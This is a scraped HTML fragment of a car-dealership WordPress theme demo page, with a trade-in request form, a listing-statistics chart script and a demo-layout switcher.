			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="6fc538cb86"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="5"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="statistics-modal" tabindex="-1" role="dialog" aria-labelledby="stmStatisticsModal">
	<div id="statistics-modal-wrap">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-body">
					<div class="close-statistics-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
					<p class="statistics-modal-title">
						<span class="bold">
							Listing statistics for:						</span>
						<span id="statistics-listing-title"></span>
					</p>
					<hr>
					<div class="navigator">
						<div class="row">
							<div class="col-md-4">
								<select name="statistics-period" id="statistics-period" class="form-control">
									<option value="week">Last week</option>
									<option value="month">Last 30 days</option>
								</select>
							</div>
							<div class="col-md-8">
								<ul class="statistics-type">
									<li class="listing_views" id="view-toggler">
										<i class="far fa-circle view-circle"></i>
										Listing views									</li>
									<li class="phone_reveals" id="phone-toggler">
										<i class="far fa-circle phone-circle"></i>
										Phone number views									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="chart">
						<canvas id="listingsChart"></canvas>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<style>
	.select2-container.statistics-period .select2-search.select2-search--dropdown.select2-search--hide {
		display: none !important;
	}

	.select2-container.statistics-period .select2-dropdown {
		margin-top: 30px !important;
	}

	.select2-container.statistics-period {
		z-index: 2000;
	}
</style>

<script>
	(function ($) {
		$(document).ready(function () {

			// currently selected
			let stat_listing_id = '';

			// hide/show modal
			$('.listing_stats_wrap > div').on('click touchend', function () {

				var type = $(this).data('type');

				// disable both toggles
				$('ul.statistics-type li').addClass('off');

				if (type == 'phone') {
					$('ul.statistics-type li.phone_reveals').removeClass('off');
				} else {
					$('ul.statistics-type li.listing_views').removeClass('off');
				}

				$('#statistics-modal').modal('show');

				if (typeof $(this).data('id') !== 'undefined') {
					stat_listing_id = $(this).data('id');
					build_stat_chart(stat_listing_id);
				}

				$('#statistics-listing-title').html($(this).data('title'));
			});

			// toggle view and phone stat types
			$('ul.statistics-type li').on('click', function () {
				if ($(this).hasClass('off')) {
					$(this).removeClass('off');
				} else {
					$(this).addClass('off');
				}

				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// toggle between statistics periods - week vs month
			$('#statistics-period').on('change', function () {
				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// build initial empty chart
			var config = {
				type: 'line',
				data: {
					labels: [],
					tooltipDates: [],
					datasets: [
						{
							label: 'Listing views',
							backgroundColor: 'rgba(18, 128, 223,0.7)',
							borderColor: 'rgba(18, 128, 223,0.7)',
							data: [],
							pointBackgroundColor: 'rgba(18, 128, 223,0.7)',
						},
						{
							label: 'Phone views',
							backgroundColor: 'rgb(22, 203, 100, 0.4)',
							borderColor: 'rgb(22, 203, 100)',
							data: [],
							pointBackgroundColor: 'rgb(22, 203, 100)'
						}
					]
				},
				options: {
					'plugins': {
						'legend': {
							'display': false,
						},
						'tooltip': {
							titleAlign: 'center',
							yAlign: 'bottom',
							titleFont: {
								weight: 'normal'
							},
							callbacks: {
								title: function (tooltipItem, data) {
									return tooltipItem[0].chart.config.data.tooltipDates[tooltipItem[0].dataIndex]
								}
							},
							titleColor: '#fff',
							usePointStyle: true,
							displayColors: true,
							boxWidth: 8,
							boxHeight: 8,
						}
					},
					'elements': {
						'line': {
							'fill': true,
							'borderWidth': 1.5,
						},
						'point': {
							'borderWidth': 4,
						}
					},
					scale: {
						ticks: {
							precision: 0
						}
					},
					scales: {
						y: {
							min: 0
						}
					},
				}
			};

			listingsChart = new Chart(
				document.getElementById('listingsChart'),
				config
			);

			// get stat data for all owner listings
			var stat_data = {"4183":{"2025-11-14":{"phone":0,"view":0,"day_name":"Friday","day_number":"14","tooltip_date":"November 14, 2025"},"2025-11-15":{"phone":0,"view":"1","day_name":"Saturday","day_number":"15","tooltip_date":"November 15, 2025"},"2025-11-16":{"phone":0,"view":"2","day_name":"Sunday","day_number":"16","tooltip_date":"November 16, 2025"},"2025-11-17":{"phone":0,"view":"2","day_name":"Monday","day_number":"17","tooltip_date":"November 17, 2025"},"2025-11-18":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"18","tooltip_date":"November 18, 2025"},"2025-11-19":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"19","tooltip_date":"November 19, 2025"},"2025-11-20":{"phone":0,"view":0,"day_name":"Thursday","day_number":"20","tooltip_date":"November 20, 2025"},"2025-11-21":{"phone":0,"view":"2","day_name":"Friday","day_number":"21","tooltip_date":"November 21, 2025"},"2025-11-22":{"phone":0,"view":"1","day_name":"Saturday","day_number":"22","tooltip_date":"November 22, 2025"},"2025-11-23":{"phone":0,"view":"1","day_name":"Sunday","day_number":"23","tooltip_date":"November 23, 2025"},"2025-11-24":{"phone":0,"view":0,"day_name":"Monday","day_number":"24","tooltip_date":"November 24, 2025"},"2025-11-25":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"25","tooltip_date":"November 25, 2025"},"2025-11-26":{"phone":0,"view":"3","day_name":"Wednesday","day_number":"26","tooltip_date":"November 26, 2025"},"2025-11-27":{"phone":0,"view":0,"day_name":"Thursday","day_number":"27","tooltip_date":"November 27, 2025"},"2025-11-28":{"phone":0,"view":"1","day_name":"Friday","day_number":"28","tooltip_date":"November 28, 2025"},"2025-11-29":{"phone":0,"view":0,"day_name":"Saturday","day_number":"29","tooltip_date":"November 29, 2025"},"2025-11-30":{"phone":0,"view":"1","day_name":"Sunday","day_number":"30","tooltip_date":"November 30, 2025"},"2025-12-01":{"phone":0,"view":0,"day_name":"Monday","day_number":"01","tooltip_date":"December 1, 2025"},"2025-12-02":{"phone":0,"view":"10","day_name":"Tuesday","day_number":"02","tooltip_date":"December 2, 2025"},"2025-12-03":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"03","tooltip_date":"December 3, 2025"},"2025-12-04":{"phone":0,"view":"1","day_name":"Thursday","day_number":"04","tooltip_date":"December 4, 2025"},"2025-12-05":{"phone":0,"view":"4","day_name":"Friday","day_number":"05","tooltip_date":"December 5, 2025"},"2025-12-06":{"phone":0,"view":0,"day_name":"Saturday","day_number":"06","tooltip_date":"December 6, 2025"},"2025-12-07":{"phone":0,"view":0,"day_name":"Sunday","day_number":"07","tooltip_date":"December 7, 2025"},"2025-12-08":{"phone":0,"view":0,"day_name":"Monday","day_number":"08","tooltip_date":"December 8, 2025"},"2025-12-09":{"phone":0,"view":"3","day_name":"Tuesday","day_number":"09","tooltip_date":"December 9, 2025"},"2025-12-10":{"phone":0,"view":"1","day_name":"Wednesday","day_number":"10","tooltip_date":"December 10, 2025"},"2025-12-11":{"phone":0,"view":"2","day_name":"Thursday","day_number":"11","tooltip_date":"December 11, 2025"},"2025-12-12":{"phone":0,"view":"1","day_name":"Friday","day_number":"12","tooltip_date":"December 12, 2025"},"2025-12-13":{"phone":0,"view":"1","day_name":"Saturday","day_number":"13","tooltip_date":"December 13, 2025"},"2025-12-14":{"phone":0,"view":0,"day_name":"Sunday","day_number":"14","tooltip_date":"December 14, 2025"}}};

			// build stat data according to the current selection
			function build_stat_chart(id) {
				if (typeof stat_data === 'undefined' || stat_data.length == 0) return;

				// remove old data
				listingsChart.data.labels = [];
				listingsChart.data.tooltipDates = [];
				listingsChart.data.datasets[0].data = [];
				listingsChart.data.datasets[1].data = [];

				// build data
				if ($('#statistics-period').val() == 'week') {
					// get last week data
					var seven_days = Object.keys(stat_data[id]).slice(-7).map(key => ({[key]: stat_data[id][key]}));
					for (var key in seven_days) {
						for (var date in seven_days[key]) {
							listingsChart.data.labels.push(seven_days[key][date].day_name);
							listingsChart.data.tooltipDates.push(seven_days[key][date].tooltip_date);

							if (!$('#view-toggler').hasClass('off')) {
								listingsChart.data.datasets[0].data.push(seven_days[key][date].view);
							}

							if (!$('#phone-toggler').hasClass('off')) {
								listingsChart.data.datasets[1].data.push(seven_days[key][date].phone);
							}
						}
					}
				} else {
					// get last month labels
					Object.values(stat_data[id]).forEach(val => {
						listingsChart.data.labels.push(val.day_number);
						listingsChart.data.tooltipDates.push(val.tooltip_date);

						if (!$('#view-toggler').hasClass('off')) {
							listingsChart.data.datasets[0].data.push(val.view);
						}

						if (!$('#phone-toggler').hasClass('off')) {
							listingsChart.data.datasets[1].data.push(val.phone);
						}
					});
				}

				// show new result
				listingsChart.update();

			}

		});

	})(jQuery);
</script>
	<script>
		var mmAjaxUrl = '/wp-admin/admin-ajax.php';
	</script>
	<div class="stm_theme_demos">

	<a id="motors-mobile-app-ico-wrap" href="https://motors.stylemixthemes.com/app/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-mobile"></i>
		<span>Motors App</span>
	</a>

    <div class="stm_theme_demos__icon" id="qr-codes">
        <i class="fmi fmi-qr"></i>
        <span style="width: 260px;">Click to show mobile version</span>
    </div>

	<a id="crypterio-support" href="https://stylemixthemes.com/manuals/motors/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-docs"></i>
		<span style="width: 160px;">Documentation</span>
	</a>

    <a id="crypterio-buy"
       href="https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes%26license%3Dregular%26open_purchase_for_item_id%3D13987211%26purchasable%3Dsource"
       target="_blank" class="stm_theme_demos__icon">
        <i class="fmi fmi-cart"></i>
        <span>Buy <span class="stm_price_api">$0</span></span>
    </a>

	<div class="stm_theme_demos__icon last-clickable" id="crypterio-demos">
		<i class="fmi fmi-demos"></i>
		<span>Demos</span>
	</div>

    <div class="stm_theme_demos__icon stm_theme_demos__icon--toggle">
        <i><span></span></i>
    </div>
    
<div class="stm_theme_demos__popup" id="qr_popup">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>Scan QR to view mobile version</h3>
			<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/img/qr-codes/car_dealer.png" width="300px" alt="qr code"/>
		</div>
	</div>
</div>
<div class="stm_theme_demos__popup" id="demo_popups">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>MOTORS DEMOS</h3>
			<p></p>
			<div class="demos-list">
															<a href="https://motors.stylemixthemes.com/elementor-dealer-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-1.jpg?v=1.2" width="350" height="280" alt="Elementor Dealership One" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Dealership One								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-2.jpg?v=1.2" width="350" height="280" alt="Elementor Classified Listing" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Classified Listing								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-rent-a-car/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-3.jpg?v=1.2" width="350" height="280" alt="Elementor Rent a Car Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Rent a Car Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/ev-dealership/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-21.jpg?v=1.2" width="350" height="280" alt="Electric Vehicle Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Electric Vehicle Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-three/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-10.jpg?v=1.2" width="350" height="280" alt="Classified Listing Three" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Three								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-8.jpg?v=1.2" width="350" height="280" alt="Car Dealership Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Dealership Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-four/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-12.jpg?v=1.2" width="350" height="280" alt="Classified Listing Four" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Four								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-five/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-16.jpg?v=1.2" width="350" height="280" alt="Classified Ads (with different types)" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Ads (with different types)								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/rental-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-14.jpg?v=1.2" width="350" height="280" alt="Rent a Car Service Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Rent a Car Service Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/motorcycles/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-4.jpg?v=1.2" width="350" height="280" alt="Motorcycles Dealers" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Motorcycles Dealers								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-9.jpg?v=1.2" width="350" height="280" alt="Classified Listing Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/equipment/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-15.jpg?v=1.2" width="350" height="280" alt="Equipment" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Equipment								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/aircrafts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-13.jpg?v=1.2" width="350" height="280" alt="Aircrafts" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Aircrafts								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/car-repair-service/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-6.jpg?v=1.2" width="350" height="280" alt="Car Repair Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Repair Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/boats/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-5.jpg?v=1.2" width="350" height="280" alt="Boats Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Boats Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/magazine/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-7.jpg?v=1.2" width="350" height="280" alt="Car Magazine" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Magazine								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/auto-parts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-11.jpg?v=1.2" width="350" height="280" alt="Auto Parts Shop" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Auto Parts Shop								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-one-rtl/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-27.jpg?v=1.2" width="350" height="280" alt="RTL Car Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									RTL Car Dealership								</h4>
							</div>
											</a>
												</div>
		</div>
	</div>
</div>

</div>


<script type="text/javascript">
    jQuery('document').ready(function () {
        var $ = jQuery;
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('.stm_price_api').text(r.themes.motors.price);
            }
        });


        $('#crypterio-demos').on('click', function () {
            $('#demo_popups').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__close').on('click', function () {
            $('.stm_theme_demos__popup').removeClass('opened');
            $('body').removeClass('fancy-lock');
        });

        $('#qr-codes').on('click', function () {
            $('#qr_popup').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__icon--toggle').on('click', function(){
            $(this).closest('.stm_theme_demos').toggleClass('expand');
        });

		$('body').on('click', function(){
			if (!$('.stm_theme_demos:hover').length) {
				$('.stm_theme_demos').removeClass('expand');
			}
		});
    });
</script>
		<script>
            var stm_security_nonce = '28b2cd677c';
            var stm_motors_current_ajax_url = 'https://motors.stylemixstage.com/';
            var resetAllTxt = 'Reset All';
            var prevText = 'Previous';
            var nextText = 'Next';
            var is_rental = 'false';
            var file_type = 'file type noimg';
            var file_size = 'file size big';
            var max_img_quant = 'max imgs 3';
            var currentLocale = 'en';
            var noFoundSelect2 = 'No results found';
            var stm_login_to_see_plans = 'Please, log in to view your available plans';
            var compare_init_object = {"listings":[]};
            var ajax_url = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var cc_prefix = 'stm1_compare_';
		</script>
		<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-693e26e85961b" data-form-id="693e26e85961b">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="6fc538cb86"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="5"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
